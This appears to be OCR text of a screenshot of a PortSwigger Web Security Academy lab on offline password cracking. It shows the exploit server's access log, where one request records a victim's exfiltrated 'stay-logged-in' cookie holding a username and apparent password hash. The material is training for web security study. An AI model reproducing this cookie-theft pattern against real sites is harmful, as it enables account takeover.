 10.0.2.15 Disconnected No target 58% 11:52 AM
Vulnerabilidades de auten Offline password cracking Exploit Server: Offline pass
https://exploit-0a00007a04bdd36f89d27742013800ec.exploit-server.net/log Bur
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB My Account - PortSwi...
WebSecurity
Academy
Offline password cracking
Back to exploit server Back to lab Back to lab description
LAB Not solved
38.171.121.12 2025-08-11 16:49:43 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.121.12 2025-08-11 16:49:43 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.4.211 2025-08-11 16:52:36 +0000 "GET /exploitsecret=oQ1eE5bjHIT5ChoUOIlMRFXkdFJX1nzO;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1
38.171.121.12 2025-08-11 16:52:45 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"